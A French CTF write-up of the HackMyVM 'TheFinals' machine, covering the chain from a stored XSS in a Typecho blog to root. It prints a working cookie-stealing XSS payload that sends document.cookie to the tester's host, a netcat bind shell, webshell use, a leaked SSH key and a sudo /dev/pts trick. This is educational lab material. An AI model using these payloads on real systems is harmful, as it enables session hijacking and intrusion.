Playoffs
TheFinals est une VM de type boot2root disponible sur HackMyVM.
Bon point pour cette VM : elle donne son IP sur la console dès le lancement, on peut commencer direct à scanner les ports.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
$ sudo nmap -T5 -p- -sCV 192.168.56.103
Starting Nmap 7.94SVN ( https://nmap.org )
Nmap scan report for 192.168.56.103
Host is up (0.000060s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.9 (protocol 2.0)
| ssh-hostkey:
| 256 42:a7:04:bb:da:b5:8e:71:7a:89:ff:a4:60:cd:4d:29 (ECDSA)
|_ 256 37:32:71:ca:3f:11:41:b4:d7:90:1e:c9:7f:e8:bc:20 (ED25519)
80/tcp open http Apache httpd 2.4.62 ((Unix))
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.62 (Unix)
|_http-title: THE FINALS
MAC Address: 08:00:27:06:C6:DB (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.05 seconds
Sur le port 80 se trouve une espèce de galerie avec en footer la mention THEFINALS.hmv.
Le site semble statique, juste avec un peu de javascript. On peut utiliser feroxbuster pour trouver des fichiers et dossiers.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
$ feroxbuster -u http://192.168.56.103/ -w /opt/SecLists/Discovery/Web-Content/directory-list-2.3-big.txt
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.4
───────────────────────────┬──────────────────────
🎯 Target Url │ http://192.168.56.103/
🚀 Threads │ 50
📖 Wordlist │ /opt/SecLists/Discovery/Web-Content/directory-list-2.3-big.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.4
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 9l 31w 274c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
403 GET 9l 28w 277c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
301 GET 9l 28w 313c http://192.168.56.103/blog => http://192.168.56.103/blog/
301 GET 9l 28w 320c http://192.168.56.103/screenshots => http://192.168.56.103/screenshots/
301 GET 9l 28w 319c http://192.168.56.103/blog/admin => http://192.168.56.103/blog/admin/
Le path /blog délivre un CMS qui ressemble à première vue à du Wordpress mais les métadonnées sont explicites :
1
2
<meta name="keywords" content="typecho,php,blog" />
<meta name="generator" content="Typecho 1.2.0" />
À l’adresse /blog/admin l’interface est encore plus explicite avec le logo de l’application.
J’ai tenté quelques identifiants et mot de passe, mais aucun résultat.
Pour terminer le dossier /screenshots est intéressant : on y trouve des prises d’écran de l’interface administrateur du Typecho, en particulier la modération des commentaires.
Ajouté à celà, de nouveaux screenshots apparaissent régulièrement, preuve qu’il y a une activité.
France 98
Je m’oriente plutôt vers l’exploitation d’un XSS et d’ailleurs, je trouve un exploit sur exploit-db :
Typecho 1.3.0 - Stored Cross-Site Scripting (XSS) - PHP webapps Exploit
Il s’agit de code Go. L’exploit s’attend à recevoir des cookies en paramètre.
1
2
3
4
5
6
7
8
9
10
11
12
func createPost(u string, cookies string, payload string) string {
formData := url.Values{}
formData.Set("title", postTitle)
formData.Set("text", payload+"\n"+postText)
formData.Set("do", "save")
formData.Set("markdown", "1")
formData.Set("category%5B%5D", "1")
formData.Set("allowComment", "1")
formData.Set("allowPing", "1")
formData.Set("allowFeed", "1")
formData.Set("dst", "60")
formData.Set("timezone", "7200")
À regarder le code, les champs de formulaire ne correspondent pas tout à fait à ce qui est réellement envoyé lorsque j’ai soumis un commentaire.
1
2
3
author=yolo&mail=truc%40bidule.com&url=&
text=Check+this+out%0D%0A%0D%0A%3Cimg+src%3D%22http%3A%2F%2F192.168.56.1%3A8000%2Fcomic.jpg%22+%2F%3E&
_=82fec9c8e4015b214ee3846ef1b92e15
À l’aide d’un moteur de recherche, j’ai trouvé un autre exploit :
Cette fois, la version correspond et l’exploitation semble plus aisée (pas à s’occuper des cookies).
D’ailleurs le PoC est très court :
1
http://test.com/"onmouseover="alert(document.cookie)""
Vu que la vulnérabilité semble toucher le champ “website”, on devine que l’injection se fait dans l’attribut href de l’élément <a>.
L’utilisation de ce payload n’aboutit malheureusement pas : le nouveau screenshot disponible sur le serveur ne montre aucune fenêtre de dialogue.
Pas étonnant, car l’exploit nécessite un survol du lien.
Je me suis tourné vers un payload utilisé par Wapiti dont je sais qu’il fait des merveilles.
wapiti/wapitiCore/data/attacks/xssPayloads.ini at master · wapiti-scanner/wapiti · GitHub
Le voici, adapté pour le CTF :
1
http://test.com/"autofocus=""onfocus="location.href='http://192.168.56.1/'+encodeURI(document.cookie)
On définit un event pour onfocus et on force le focus avec l’attribut autofocus.
On aura bien sûr pris soin de mettre un serveur web en écoute :
1
192.168.56.104 - - [04/May/2025 15:00:03] "GET /7d07d00c3730d08dbac222ccaf73fd49__typecho_uid=1;%207d07d00c3730d08dbac222ccaf73fd49__typecho_authCode=%2524T%2524rNIwo0HHs7d96450c05b9caa710dfd5bbc4499ac2;%20PHPSESSID=8e8c2b3214af285bdeb9e74e6a0adaea HTTP/1.1" 404 -
Cookies volés !
Maintenant, il faut les injecter dans le navigateur. J’ai galéré avec EditThisCookie et je me dis que la prochaine fois, j’utiliserais un autre outil.
J’ai dû passer par l’option pour importer des cookies au format JSON. J’ai demandé de l’aide à ChatGPT et elle m’a proposé ce code :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
[
{
"domain": "thefinals.hmv",
"expirationDate": 1780126051.038086,
"hostOnly": true,
"httpOnly": false,
"name": "7d07d00c3730d08dbac222ccaf73fd49__typecho_uid",
"path": "/",
"sameSite": "unspecified",
"secure": false,
"session": false,
"storeId": "0",
"value": "1",
"id": 1
},
{
"domain": "thefinals.hmv",
"expirationDate": 1780126051.038086,
"hostOnly": true,
"httpOnly": false,
"name": "7d07d00c3730d08dbac222ccaf73fd49__typecho_authCode",
"path": "/",
"sameSite": "unspecified",
"secure": false,
"session": false,
"storeId": "0",
"value": "$T$krm8FLsQaf8e871228c9e3d8dcc3bbf245384fef7",
"id": 2
},
{
"domain": "thefinals.hmv",
"expirationDate": 1780126051.038086,
"hostOnly": true,
"httpOnly": false,
"name": "PHPSESSID",
"path": "/",
"sameSite": "unspecified",
"secure": false,
"session": false,
"storeId": "0",
"value": "c0e1463cd6c48decf470be073287ae27",
"id": 3
}
]
Une fois injecté les cookies ne tiennent pas, la session est détruite après quelques secondes.
Pour me simplifier la tâche entre la récupération des cookies et leur utilisation, j’ai écrit le script index.php suivant, servi par php -S :
1
2
3
4
5
6
7
8
9
<?php
$request_uri = urldecode(urldecode($_SERVER['REQUEST_URI']));
$method = $_SERVER['REQUEST_METHOD'];
error_log("[$method] $request_uri");
sleep(5000);
return false;
?>
Cette fois, j’ai assez de temps pour modifier les cookies et aller éditer un fichier du thème courant afin d’ajouter un webshell :
Avec cet accès, je peux trouver la config du site :
1
2
3
4
'host' => 'localhost',
'port' => 3306,
'user' => 'typecho_u',
'password' => 'QLTkbviW71CSRZtGWIQdB6s',
Ou encore lister les utilisateurs depuis /etc/passwd :
1
2
3
june:x:1001:100::/home/june:/bin/ash
scotty:x:1002:100::/home/scotty:/bin/ash
staff:x:1000:100::/home/staff:/bin/ash
J’obtiens même le premier flag :
1
2
3
4
5
6
7
/home/june:
total 16
drwxr-sr-x 2 june users 4096 Apr 3 17:00 .
drwxr-xr-x 5 root root 4096 Apr 3 13:21 ..
lrwxrwxrwx 1 root users 9 Apr 3 12:24 .ash_history -> /dev/null
-rw-r--r-- 1 june users 183 Apr 15 08:28 message.txt
-rw-r--r-- 1 june users 3421 Apr 3 12:29 user.flag
1
flag{4b5d61daf3e2e5ba57019f617012ad0919c2a6c29e11912aeadef2820be8f298}
Demi-finales
On va passer à un shell un peu plus civilisé avec netcat (note: le système est un Alpine Linux et utilise les outils busybox) :
1
nc -lk -p 4444 -e /bin/ash
Une fois sur le port 4444, j’obtiens un pty :
1
python3 -c "import pty; pty.spawn('/bin/ash')"
Là, je remarque différentes choses dont ce processus :
1
2553 scotty 0:00 /usr/bin/python3 /home/scotty/cns_boardcast/main.py
Ou encore un binaire setuid inconnu (il s’est avéré legit plus tard) :
1
---s--x--x 1 root root 13.9K Jan 18 02:12 /bin/bbsuid
Ce dernier toutefois semble nécessiter des privilèges root (il râle au lancement).
J’ai fouillé dans la base de données sans résultat (hash trop costaud pour être cassé) :
1
2
3
4
5
6
7
8
MariaDB [typecho_db]> select * from typecho_users;
select * from typecho_users;
+-----+-------+------------------------------------+---------------------+---------------------------+------------+------------+------------+------------+---------------+----------------------------------+
| uid | name | password | mail | url | screenName | created | activated | logged | group | authCode |
+-----+-------+------------------------------------+---------------------+---------------------------+------------+------------+------------+------------+---------------+----------------------------------+
| 1 | staff | $P$B/qMMS9FETOrEZ38X0YDY5gKJOyiwQ1 | staff@thefinals.hmv | http://thefinals.hmv/blog | staff | 1743647281 | 1746368941 | 1746368881 | administrator | 031d828ec4a800b2484f8839734d98b7 |
+-----+-------+------------------------------------+---------------------+---------------------------+------------+------------+------------+------------+---------------+----------------------------------+
1 row in set (0.001 sec)
En cherchant les fichiers des différents utilisateurs, j’ai trouvé deux fichiers des logs :
1
2
3
4
5
6
7
8
9
10
11
12
$ ls /var/log -al
total 248
drwxr-xr-x 4 root root 4096 Apr 3 13:33 .
drwxr-xr-x 13 root root 4096 Apr 3 14:38 ..
-rw-r----- 1 root wheel 84 Apr 23 17:30 acpid.log
drwxr-s--- 2 root wheel 4096 Apr 3 10:09 apache2
drwxr-s--- 2 root wheel 4096 Apr 3 09:57 chrony
-rw-r----- 1 root root 36580 May 4 20:25 dmesg
-rw-r----- 1 root wheel 117278 May 4 22:33 messages
-rw-r--r-- 1 scotty users 0 Apr 3 13:33 scotty-main.err
-rw-r--r-- 1 scotty users 65662 May 4 22:31 scotty-main.log
-rw-rw-r-- 1 root utmp 0 Apr 3 09:58 wtmp
Dans le fichier scotty-main.log on peut lire ce message en boucle :
1
Broadcast to eth0 192.168.56.104:1337
Mon premier réflexe a été de mettre en écoute le port 1337 en TCP mais il est resté désespérément silencieux.
Finalement, j’ai eu un retour avec UDP :
1
2
$ nc -l -p 1337 -u -v
LS0tLS1CRUdJTiBPUEVOU1NIIFBSSVZBVEUgS0VZLS0tLS0KYjNCbGJuTnphQzFyWlhrdGRqRUFBQUFBQkc1dmJtVUFBQUFFYm05dVpRQUFBQUFBQUFBQkFBQUFNd0FBQUF0emMyZ3RaVwpReU5UVXhPUUFBQUNBMXduMDk0cGhPcXNmYm8rbzNDQllpTjN4QTE2eW1LU2JYMlVZMzJ4L0FFd0FBQUpnRGMvWVVBM1AyCkZBQUFBQXR6YzJndFpXUXlOVFV4T1FBQUFDQTF3bjA5NHBoT3FzZmJvK28zQ0JZaU4zeEExNnltS1NiWDJVWTMyeC9BRXcKQUFBRUN2N2tmZW9YT1FDaTVDUklXZEhpRFQ1dXBLeVkzdlF4QWxLbXhFUXpSWkxEWENmVDNpbUU2cXg5dWo2amNJRmlJMwpmRURYcktZcEp0ZlpSamZiSDhBVEFBQUFFbkp2YjNSQWRHaGxabWx1WVd4ekxtaHRkZ0VDQXc9PQotLS0tLUVORCBPUEVOU1NIIFBSSVZBVEUgS0VZLS0tLS0K
Le base64 se décode ainsi :
1
2
3
4
5
6
7
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACA1wn094phOqsfbo+o3CBYiN3xA16ymKSbX2UY32x/AEwAAAJgDc/YUA3P2
FAAAAAtzc2gtZWQyNTUxOQAAACA1wn094phOqsfbo+o3CBYiN3xA16ymKSbX2UY32x/AEw
AAAECv7kfeoXOQCi5CRIWdHiDT5upKyY3vQxAlKmxEQzRZLDXCfT3imE6qx9uj6jcIFiI3
fEDXrKYpJtfZRjfbH8ATAAAAEnJvb3RAdGhlZmluYWxzLmhtdgECAw==
-----END OPENSSH PRIVATE KEY-----
Il s’agit de la clé de scotty.
1
2
3
4
5
6
7
8
9
10
$ ssh -i key.priv scotty@thefinals.hmv
thefinals:~$ ls -al
total 16
drwx------ 4 scotty users 4096 Apr 23 17:28 .
drwxr-xr-x 5 root root 4096 Apr 3 13:21 ..
lrwxrwxrwx 1 root root 9 Apr 3 12:56 .ash_history -> /dev/null
-rw------- 1 scotty users 0 Apr 23 17:28 .mariadb_history
drwx------ 2 scotty users 4096 Apr 3 12:49 .ssh
drwx------ 2 scotty users 4096 Apr 3 12:59 cns_boardcast
Voici le script Python qui était utilisé :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
import socket
import time
import netifaces
import base64
def send_udp_broadcast_to_all_interfaces(message, port=1337):
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
sock.setsockopt(socket.SOL_SOCKET, socket.SO_BROADCAST, 1)
try:
interfaces = netifaces.interfaces()
for iface in interfaces:
if iface == 'lo':
continue
if_addrs = netifaces.ifaddresses(iface)
if netifaces.AF_INET in if_addrs:
for addr_info in if_addrs[netifaces.AF_INET]:
broadcast_addr = addr_info.get('broadcast')
if broadcast_addr:
data = message.encode('utf-8')
sock.sendto(data, (broadcast_addr, port))
print(f"Broadcast to {iface} {broadcast_addr}:{port}")
else:
print(f"Cannot broadcast on {iface}")
except Exception as e:
print(f"Cannot broadcast caused {e}")
finally:
sock.close()
if __name__ == "__main__":
with open("/home/scotty/.ssh/id_ed25519", "rb") as key_file:
key_data = key_file.read()
base64_key = base64.b64encode(key_data).decode('utf-8')
while True:
send_udp_broadcast_to_all_interfaces(base64_key)
time.sleep(5)
La victoire est en nous
L’utilisateur peut lancer la commande secret en tant qu’administrateur :
1
2
3
4
5
6
7
8
9
thefinals:~$ sudo -l
Matching Defaults entries for scotty on thefinals:
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
Runas and Command-specific defaults for scotty:
Defaults!/usr/sbin/visudo env_keep+="SUDO_EDITOR EDITOR VISUAL"
User scotty may run the following commands on thefinals:
(ALL) NOPASSWD: /sbin/secret
Mais cette dernière échoue :
1
2
thefinals:~$ sudo /sbin/secret
/sbin/secret: line 2: can't create /dev/pts/99: Permission denied
Le programme veut utiliser /dev/pts/99 comme terminal. On est actuellement sur le terminal 3.
On peut cependant créer de nouveaux terminaux virtuels avec la commande exec :
1
2
3
4
5
6
7
thefinals:~$ tty
/dev/pts/3
thefinals:~$ ls /dev/pts/*
/dev/pts/0 /dev/pts/1 /dev/pts/2 /dev/pts/3 /dev/pts/4 /dev/pts/5 /dev/pts/ptmx
thefinals:~$ setsid ash -c 'exec ash < /dev/ptmx > /dev/ptmx 2>&1 &'
thefinals:~$ ls /dev/pts/*
/dev/pts/0 /dev/pts/1 /dev/pts/2 /dev/pts/3 /dev/pts/4 /dev/pts/5 /dev/pts/6 /dev/pts/7 /dev/pts/ptmx
On recommence autant de fois que nécessaire jusqu’à être proche du numéro attendu :
1
2
3
4
5
6
7
8
9
thefinals:~$ setsid ash -c 'exec ash < /dev/ptmx > /dev/ptmx 2>&1 &'
thefinals:~$ ls /dev/pts/*
/dev/pts/0 /dev/pts/15 /dev/pts/21 /dev/pts/28 /dev/pts/34 /dev/pts/40 /dev/pts/47 /dev/pts/53 /dev/pts/6 /dev/pts/66 /dev/pts/72 /dev/pts/79 /dev/pts/85 /dev/pts/91 /dev/pts/ptmx
/dev/pts/1 /dev/pts/16 /dev/pts/22 /dev/pts/29 /dev/pts/35 /dev/pts/41 /dev/pts/48 /dev/pts/54 /dev/pts/60 /dev/pts/67 /dev/pts/73 /dev/pts/8 /dev/pts/86 /dev/pts/92
/dev/pts/10 /dev/pts/17 /dev/pts/23 /dev/pts/3 /dev/pts/36 /dev/pts/42 /dev/pts/49 /dev/pts/55 /dev/pts/61 /dev/pts/68 /dev/pts/74 /dev/pts/80 /dev/pts/87 /dev/pts/93
/dev/pts/11 /dev/pts/18 /dev/pts/24 /dev/pts/30 /dev/pts/37 /dev/pts/43 /dev/pts/5 /dev/pts/56 /dev/pts/62 /dev/pts/69 /dev/pts/75 /dev/pts/81 /dev/pts/88 /dev/pts/94
/dev/pts/12 /dev/pts/19 /dev/pts/25 /dev/pts/31 /dev/pts/38 /dev/pts/44 /dev/pts/50 /dev/pts/57 /dev/pts/63 /dev/pts/7 /dev/pts/76 /dev/pts/82 /dev/pts/89 /dev/pts/95
/dev/pts/13 /dev/pts/2 /dev/pts/26 /dev/pts/32 /dev/pts/39 /dev/pts/45 /dev/pts/51 /dev/pts/58 /dev/pts/64 /dev/pts/70 /dev/pts/77 /dev/pts/83 /dev/pts/9 /dev/pts/96
/dev/pts/14 /dev/pts/20 /dev/pts/27 /dev/pts/33 /dev/pts/4 /dev/pts/46 /dev/pts/52 /dev/pts/59 /dev/pts/65 /dev/pts/71 /dev/pts/78 /dev/pts/84 /dev/pts/90 /dev/pts/97
Pour le dernier, on se connecte en SSH et on relance la commande secret :
1
2
3
4
5
6
$ ssh -i key.priv scotty@thefinals.hmv
thefinals:~$ tty
/dev/pts/99
thefinals:~$ sudo /sbin/secret
root:p8RuoQGTtlKLAjuF1Tpy5wX
Je m’attendais à devoir utiliser ce mot de passe via su mais il y avait en vrai une base de données qu’on ne voyait pas auparavant.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
thefinals:~$ mysql -u root -p
mysql: Deprecated program name. It will be removed in a future release, use '/usr/bin/mariadb' instead
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 1189
Server version: 11.4.5-MariaDB Alpine Linux
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| secret |
| sys |
| test |
| typecho_db |
+--------------------+
7 rows in set (0.010 sec)
MariaDB [(none)]> use secret;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [secret]> show tables;
+------------------+
| Tables_in_secret |
+------------------+
| user |
+------------------+
1 row in set (0.000 sec)
MariaDB [secret]> select * from user;
+----+----------+-------------------------+
| id | username | password |
+----+----------+-------------------------+
| 1 | root | BvIpFDyB4kNbkyqJGwMzLcK |
+----+----------+-------------------------+
1 row in set (0.000 sec)
Cette fois le mot de passe est le bon :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
thefinals:~$ su root
Password:
/home/scotty # cd /root
~ # ls -al
total 32
drwx------ 5 root root 4096 Apr 3 16:58 .
drwxr-xr-x 22 root root 4096 Apr 3 11:48 ..
lrwxrwxrwx 1 root root 9 Apr 3 10:06 .ash_history -> /dev/null
drwxr-xr-x 3 root root 4096 Apr 3 11:31 .cache
-rw-r--r-- 1 root root 29 Apr 3 17:54 .cns_secret
drwxr-xr-x 4 root root 4096 Apr 3 11:49 .config
lrwxrwxrwx 1 root root 9 Apr 3 12:24 .mariadb_history -> /dev/null
drwx------ 3 root root 4096 Apr 3 11:52 .pki
lrwxrwxrwx 1 root root 9 Apr 3 12:56 .viminfo -> /dev/null
-rw-r--r-- 1 root root 746 Apr 3 14:47 note.txt
-rwxrwx--- 1 root root 242 Apr 3 13:54 root.flag
~ # cat root.flag
_____ __ __ ______
/\ __\ /\ "-.\ \ /\ ___\
\ \ \___ \ \ \-. \ \ \___ \
\ \____\ \ \_\\"\_\ \ \_____\
\/____/ \/_/ \/_/ \/_____/
flag{8c5daa407626d218e962041dd8fd8f37913e56e32a6f06725da403175be0b9ff}
Comment ça marche ?
L’utilisateur staff a une tâche crontab qui est lancée toutes les minutes et qui prend un screenshot de la page des commentaires.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
~ # su staff
/root $ crontab -l
* * * * * cd /opt/comment_reviewer/ && /usr/bin/python3 /opt/comment_reviewer/main.py
/root $ cat /opt/comment_reviewer/main.py
from playwright.sync_api import sync_playwright
import time
STAFF_USERNAME = 'staff'
STAFF_PASSWORD = 'n3nPbqEOhs6eTcchyqXTXWi'
def run(playwright):
browser = playwright.chromium.launch(headless=True, executable_path='/usr/bin/chromium-browser')
page = browser.new_page()
page.goto('http://thefinals.hmv/blog/admin/manage-comments.php')
page.fill('//form[@name="login"]//input[@id="name"]', STAFF_USERNAME)
page.fill('//form[@name="login"]//input[@id="password"]', STAFF_PASSWORD)
page.click('//p[@class="submit"]//button[@type="submit"]')
page.wait_for_load_state('networkidle')
timestrap = int(time.time())
page.screenshot(path=f'/var/www/html/screenshots/{timestrap}.png')
browser.close()
with sync_playwright() as playwright:
run(playwright)
Quant au script secret il est tout simple :
1
2
#!/bin/sh
/bin/cat /root/.cns_secret > /dev/pts/99


